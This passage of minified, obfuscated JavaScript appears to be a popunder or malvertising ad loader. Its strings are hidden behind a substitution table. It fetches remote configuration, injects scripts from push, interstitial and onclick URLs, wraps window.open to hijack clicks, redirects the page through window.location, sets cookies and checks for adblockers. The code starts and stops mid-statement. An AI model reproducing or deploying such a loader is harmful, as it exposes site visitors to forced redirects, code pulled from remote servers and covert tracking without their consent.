fetch(H.d[H.gK](e)[H.gK](s)[H.gK](gn(H.dr(H.Xw,r,H.bZ,o))),H.dr(H.EM,H.YU,H.Jw,H.Uw,H.dw,Oe(H.dr(H.JI,H.UI),t&&H.dr(H.jl,t)),H.fj,a));if(u[H.ud]===H.CU)return H.dr(H.ju,!H.ur);if(u[H.ud]===H.oj){try{let l=await u[H.vI]();if(l[H.Zw])return H.dr(H.ju,!H.g,H.Zw,l[H.Zw])}catch(l){}return H.dr(H.ju,!H.g)}await new Promise(l=>setTimeout(l,Is(c)))}}catch(o){}return H.dr(H.ju,!H.g)},Sr=async(e,n,t,r)=>{let o=await Ve(),a=await hn(H.dr(H.Zj,e[H.Zj],H.Xa,o,H.GU,r,H.hU,t));if(a===H.L)return!H.ur;let s=a;a[H.yM]&&Object[H.bu](a,JSON[H.Mu](We(a[H.yM]))),a[H.Ou]&&mn(a[H.Zj],s,a[H.Ou]),await Ct();let [c,u]=At(at(a[H.Lk]))[H.DM](H.Nj);if(a[H.Lk]=H.d[H.gK](c,H.Nj)[H.gK](gn(Ae(Oe(H.dr(),br(u)),H.dr(H.Yu,H.ku,H.ai,t,H.Wu,n[H.aa]())))),pn(a[H.Zj])&&(a[H.Lk]=Ke(a[H.Lk],H.dr(H.OX,[H.OU],H.WX,H.dr(H.WU,H.Tv)))),a[H.NM]&&dn(a[H.NM]),a[H.fM]&&a[H.fM][H.vX]&&a[H.fM][H.vX][H.Lk]){let [l,d]=(await Ie(a[H.fM][H.vX][H.Lk]))[H.DM](H.Nj);a[H.fM][H.vX][H.Lk]=H.d[H.gK](l,H.Nj)[H.gK](gn(Ae(Oe(H.dr(),br(d)),H.dr(H.ai,t,H.Wu,n[H.aa]()))))}return Object[H.bu](e,a),P[H.Oa](a),Rn(),!H.g},Fi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.zM](_i-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.kl,function c(){i[H.sr][H.JZ]===H.Ql&&(i[H.sr][H.fa](H.kl,c),s(void H.g))})})]),new Date()[H.YK]()-t>=_i)try{if(b(H.Xi),await Sr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var As=H.o,Wi=H.T,Cs=H.P,Ki=H.f,Bi=H.xr,Ni=H.rr,Vi=H.Kr,Tr;i[H.Jr][H.jr]=function(e){Tr&&Tr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:u}=e;n&&n[H.S](l=>{Ye(i[H.sr],H.dr(H.rM,!H.g,H.zu,H.Ob,H.Lk,l,H.mM,u))}),[t,r,o,a,s,c][H.S](l=>{l&&Ye(i[H.sr],H.dr(H.rM,!H.g,H.Za,!H.g,H.zu,H.fj,H.Lk,l,H.Aj,!H.g,H.mM,u))})}function zs(){return Hr&&!Kt}var ji=!H.ur;function Or(e){ji||(Yr(H.Ok,H.ku,e,void H.g,void H.g,H.dr(H.kW,oo,H.Wa,io,H.ca,!!qe(),H.pa,ir())),ji=!H.g)}function Ls(e){ki(e)?Ne(H.Ir):ir()&&wr(e)?Ne(H.Rr):wr(e)?Ne(H.Xr):qe()?Ne(H.Nr):ti()?Ne(H.ur):ei()&&Ne(H.Fv)}function wn(){qo(),hi(),Me[H.AM](),_o(),Ot(),b(H.eM)}async function zt(e,n){if(e===H.L)return wn();let t=typeof e==H.tM?JSON[H.Mu](We(e)):e;if(t[H.yM]&&Object[H.bu](t,JSON[H.Mu](We(t[H.yM]))),t[H.hk]){Ve(t[H.Xa])[H.F](l=>{hn(H.dr(H.Zj,t[H.Zj],H.Fw,!H.g,H.Xa,l,H.qw,t[H.qw],H.Rw,t[H.Rw]))[H.F](zt)[H.Gb](kt)});return}if(t[H.HM]&&cr(t[H.Zj],t[H.HM][H.Ru]),t[H.LM]&&Oo(),t[H.vk]){Or(t[H.Zj]);return}if(t[H.gj]&&eo(H.Ok,t[H.Zj]))return;if(Or(t[H.Zj]),t[H.NM]&&dn(t[H.NM]),Ls(t[H.Zj]),t[H.Eu]&&or()&&await hr()){Dn(H.Ok,t[H.Zj]),kt();return}pn(t[H.Zj])&&(t[H.Wk]=!H.g);let r;if(t[H.FM]?(t[H.Wk]&&(t[H.FM]=Ke(t[H.FM],H.dr(H.OX,[H.OU],H.WX,H.dr(H.GY,H.Tv),H.Hz,!H.g))),r=new Promise(l=>{qi(H.dr(H.Lk,t[H.FM],H.Xa,t[H.Xa],H.YI,on()||t[H.dI],H.SI,t[H.Wk]?Pi(t[H.Zj]):H.d))[H.F](d=>{d[H.ju]?d[H.Zw]&&(t[H.Lk]=B(t[H.Lk],H.Zw,d[H.Zw]),l(!H.g)):(wn(),l(!H.ur))})})):r=Promise[H.qK](!H.g),t[H.qM]&&!await r)return;if(nt()&&Ot(),t[H.ck]){let l=t[H.ck];l=B(l,Ni,H.da),l=B(l,Vi,H.da),t[H.Ba]&&(l=B(l,H.Wu,t[H.Ba])),yt(H.la[H.gK](l))}else if(t[H.Cj]){let l=new URL(rj[H.wM][H.mj]);if(l[H.Qa][H.Rj](Ki)){let d=t[H.Cj];d=B(d,Ni,H.da),d=B(d,Vi,H.da);let p=l[H.Qa][H.Rj](Bi);p&&(d=B(d,H.Wu,p)),rj[H.wM][H.mj]=H.la[H.gK](d)}else zs()&&(l[H.Qa][H.vU](Ki,H.G),t[H.Ba]&&l[H.Qa][H.vU](Bi,t[H.Ba]),yt(l[H.mj]))}if(t[H.RM]&&yr(i[H.sr],i[H.Jr],t[H.RM]),t[H.mM]&&vi(),b(H.oM),t[H.Lk]=B(t[H.Lk],H.Yu,H.ku),t&&t[H.Su]&&(P[H.Va](H.ku),P[H.Oa](t),P[H.Ha](),Jr(P)),(t[H.gu]||t[H.Cu])&&i[H.r](t[H.mu]),t[H.Gu]&&!t[H.ou]&&(i[H.Jr][H.hu]=!H.g),(!t[H.vu]||!t[H.na]||!t[H.Tu])&&(t[H.vu]=H.g),async function(){let l=t[H.zd]?t[H.fZ]&&!se?await Zt(t[H.zd]):await Cn(i[H.Jr],_r,!H.ur,t[H.zd]):!H.ur,d=!t[H.jZ]||t[H.kZ]===new Date()[H.NZ]()*-H.ur;await r&&!l&&d&&(xs(t),Object[H.bu](t,t[H.xi]))}(),t[H.TM]&&k(()=>{ve&&(i[H.Jr][H.Ji][H.Ur][H.MZ]=function(){})}),t[H.PM]&&jr)return;t[H.Lk]=At(t[H.Lk]),Ct()[H.F](()=>{t[H.Lk]=at(t[H.Lk])}),t[H.Wk]&&(t[H.Lk]=Ke(t[H.Lk],H.dr(H.OX,[H.OU],H.WX,H.dr(H.WU,H.Tv))));let o=new wt(t),a=Yn(o,t,!H.ur,nt());if(Fi(H.dr(H.cX,o,H.Ij,t))[H.F](l=>{l||wn()}),t[H.Ou]&&!n&&mn(t[H.Zj],e,t[H.Ou]),n&&(t[H.Lk]=T(t[H.Lk],H.pX,H.ur),async function(){await Sr(t,o,void H.g,!H.g)||wn()}()),nt()&&Go(t[H.Zj])&&(o[H.ua](t),o[H.za](t,!H.ur)),nt()&&Yt(o,t),t[H.pk])try{let l=i[H.Jr][H.pM];i[H.Jr][H.pM]=function(p,h,L){let [M]=o[H.sM](t);return M&&(arguments[H.g]=t[H.Lk],arguments[H.ur]=H.sb,o[H.ua](t),o[H.za](t,!H.ur)),l[H.ri](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.sM](t);l&&(rj[H.Pu]=!H.ur)}if(t[H.Lk]=T(t[H.Lk],H.Wu,o[H.aa]()),t[H.fM]&&t[H.Yk][H.ej](H.cu),pr(o,t),Tr=a,t[H.fM]&&!i[H.Jr][H.pu]){let {skin:{URL:l,widgetOptions:d,tagOptions:p}}=t,h=new wt(p),L=Yn(h,p,!H.g);p[H.Lk]=At(p[H.Lk]),p[H.Lk]=T(p[H.Lk],H.Wu,o[H.aa]()),Ct()[H.F](()=>{p[H.Lk]=at(p[H.Lk])}),Ie(p[H.Lk])[H.F](M=>{p[H.Lk]=M,Oi(l,()=>fn(h,d,p),()=>i[H.Jr][H.pu]=H.L)&&(i[H.Jr][H.pu]=function(de){L(de),setTimeout(()=>fn(h,d,p),p[H.Wl]*H.vr)})})}let s=l=>{var d,p;l&&(t[H.Xa]=l,t[H.Lk]=T(t[H.Lk],H.bZ,l),t[H.TX]&&(t[H.TX]=T(t[H.TX],H.bZ,l)),(p=(d=t[H.fM])==H.L?void H.g:d[H.vX])!=H.L&&p[H.Lk]&&(t[H.fM][H.vX][H.Lk]=T(t[H.fM][H.vX][H.Lk],H.bZ,l)))},c=()=>{Ie(t[H.Lk])[H.F](l=>{t[H.Lk]=l,t[H.eJ]?bt(t,!H.g):Me[H.Bw](t,!H.g)})},u=l=>{if(!t[H.HJ]||!t[H.nJ])return;let d=String(l)[H.rk](-H.ur),p=parseInt(d,H.Fb)%H.Nr===H.g,h=i[H.sr][H.Ak](H.xM);h[H.rj]=p?t[H.HJ]:t[H.nJ],(i[H.sr][H.fj]||i[H.dK])[H.tk](h),b(H.Ui[H.gK](p?H.Kw:H.jw,H.UQ)[H.gK](h[H.rj]))};if(Ve(t[H.Xa])[H.F](l=>{s(l),r[H.F](d=>{d&&c()}),u(l)}),fr(a,o,t,Be),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Be(i[H.Jr],a,t),to([t[H.Zj]],Cs),function l(){if(it(H.fj)[H.HK]>H.g){if(Bt(t)&&yi(),t[H.Ki]){let d=i[H.sr][H.Ak](H.xM);d[H.yj]=[H.ZI,H.iI,H.wI,H.Yl[H.gK](t[H.Ki],H.Sl),H.II,H.lI,H.sI,H.DI,H.AI][H.Zr](H.d),(i[H.sr][H.fj]||i[H.dK])[H.tk](d)}b(H.EZ)}else setTimeout(l,H.A)}(),!t[H.Bu]&&!t[H.Gj]){b(H.Qu);try{Object[H.Mr](jj,H.xb,H.dr(H.Mb,void H.g))}catch(l){}}t[H.Gj]&&(se||Ee?Er(i[H.sr],J,l=>{b(H.xb),i[H.Jr][H.jr](l)}):H.xb in jj&&setInterval(()=>{try{jj[H.xb][H.MJ]&&(b(H.xb),i[H.Jr][H.jr]())}catch(l){}},H.Vu))}if(typeof lczxsusin<H.x)try{zt(lczxsusin)}catch(e){P[H.Tj](H.rb,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&$o(e))try{let o=Math[H.lk]()>=H.UJ?Wi:As;Qo(H.dr(H.hz,Yo(),H.TU,e,H.gI,an(),H.ka,sn(),H.rJ,o,H.bE,o===Wi))}catch(r){}let t=Ri(e);if(t)return zt(t,!H.g);Ve()[H.F](r=>{hn(H.dr(H.Zj,e,H.Xa,r))[H.F](zt)[H.Gb](kt)})}catch(t){}};or()?async function(){Or(e),await hr()?(Dn(H.Ok,e),kt()):n()}():n()}else rj[H.UK]=zt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'&',gj:'bdqhqzfPagnxqXamp',Cj:'iqnhuqiEmyqAdusuzDqpudqofGdx',Gj:'azGeqdMofuhmfuaz',hj:'dqhqdeq',vj:'eod',Oj:'eodqqz',Wj:'lrspfwqk',cj:'paogyqzfQxqyqzf',pj:'mbbxqiqnwuf',Bj:'mzpdaup',Qj:'rudqraj',Vj:'su',Hj:'uBtazq|uBmp|uBap',nj:'Ymouzfaet',uj:'GONdaieqd\\/',zj:'Abqdm Yuzu\\/',aj:'RNMH\\/',Xj:'Hqdeuaz\\/[^E]+Emrmdu',Jj:'Qpsq\\/\\p+',Uj:'KmNdaieqd',dj:'oao_oao_ndaieqd',Zj:'lazqUp',ij:'bqdr',wj:'oaxxqofPqngsYqeemsq',Ij:'abfuaze',lj:'1bj',sj:'mnagf:nxmzw',Dj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',Aj:'imufRadQxqyqzf',ej:'bget',tj:function(a,b){return new RegExp(a,b)},yj:'uzzqdTFYX',Lj:'efmow',Nj:'?',Fj:'iuzpaiAbqzRqmfgdqe',qj:'_fab',Rj:'sqf',mj:'tdqr',oj:200,Tj:'oaxxqofQddadYqeemsq',Pj:'bab-abqz',fj:'napk',xk:'zmyq',rk:'exuoq',Kk:'yalUzzqdEodqqzJ',jk:'nqqsdqzgsal.oay',kk:'mxxaiZazXuzwOxuowe',Mk:'mximkeUrdmyqAhqdxmk',bk:'omxx',Ek:50,Yk:'qjoxgpqe',Sk:'uzoxgpqe',gk:'oxuowMzkitqdq',Ck:'taefzmyq',Gk:'qzfduqe',hk:'mnYmfot',vk:'qddadOapq',Ok:'azoxuow',Wk:'ueMmn',ck:'iqnhuqiDqpudqofGdx',pk:'ogfAftqdBabe',Bk:'ekynax',Qk:'Otdayq\\/([0-9]{1,})',Vk:'OduAE\\/([0-9]{1,})',Hk:'Mzpdaup',nk:'Rudqraj',uk:'OduAE\\/',zk:'RjuAE',ak:'dqrqddqd',Xk:'; ih\\)',Jk:'oazzqofQzp',Uk:'oazzqofEfmdf',dk:'ueZmZ',Zk:'paizxuzw',ik:'qrrqofuhqFkbq',wk:'fkbq',Ik:'dff',lk:'dmzpay',sk:'bab',Dk:'radymf',Ak:'odqmfqQxqyqzf',ek:'abmoufk',tk:'mbbqzpOtuxp',yk:'dqyahqOtuxp',Lk:'gdx',Nk:'tfyx',Fk:'ymb',qk:'efdeodxane',Rk:'BabGzpqd',mk:'mpenkvguok',ok:'fvBabXampqp',Tk:'BGQZSUZQ',Pk:'ombfgdqEfmowFdmoq',fk:33,xM:'eodubf',rM:'mekzo',KM:'fmsGdx',jM:'oxuqzfUp',kM:'oxuowUp',MM:'fdmrruoEagdoqUp',bM:'ogefayUp1',EM:'yqftap',YM:'omxxnmow',SM:'amUp',gM:'dgUp',CM:'fmdsqf',GM:'M',hM:'abqzHumIuzpai3',vM:'rady',OM:'mofuaz',WM:'egnyuf',cM:'faEfduzs',pM:'abqz',BM:'abqzHumYanuxqBabgzpqd',QM:'qmdxk-oxuow-bzp',VM:'efmdfOxuow',HM:'babgzpqdMrfqdOxuoweAnv',nM:'rgzofuaz',uM:'urdmyqAhqdxmkAftqdBabe',zM:'ymj',aM:'sqfNagzpuzsOxuqzfDqof',XM:'eodaxxFab',JM:'eodaxxXqrf',UM:'dagzp',dM:'rxaad',ZM:'UzUrdmyqOmzZafQjuf',iM:'faXaiqdOmeq',wM:'xaomfuaz',IM:'mxx',lM:'azxamp',sM:'ueUybdqeeuazMhmuxmnxq',DM:'ebxuf',AM:'puemnxq',eM:'puemnxqMxx',tM:'efduzs',yM:'aa',LM:'EERuj',NM:'hqdeuaz',FM:'dqcgqefGdx',qM:'imufCgmxufkOtqow',RM:'dgzOapq',mM:'dqyahqEodubf',oM:'uzufEfmdf',TM:'ymtOxuowe',PM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',fM:'ewuz',xb:'geqdMofuhmfuaz',rb:'dgz',Kb:'qzgyqdmnxq',jb:'oazrusgdmnxq',kb:'idufmnxq',Mb:'hmxgq',bb:'fzqyqxQfzqygoap',Eb:'Hqdeuaz\\/',Yb:'\\/f.oa\\n',Sb:'sqfQzfduqe',gb:'eodubfXampBqdradymzoq',Cb:'rb',Gb:'omfot',hb:'efkxq',vb:'bmdqzfZapq',Ob:'tqmp',Wb:'zaFdmowIuzpai',cb:'_bma',pb:'bgzpqdyuzubab',Bb:'_efadmsq',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'b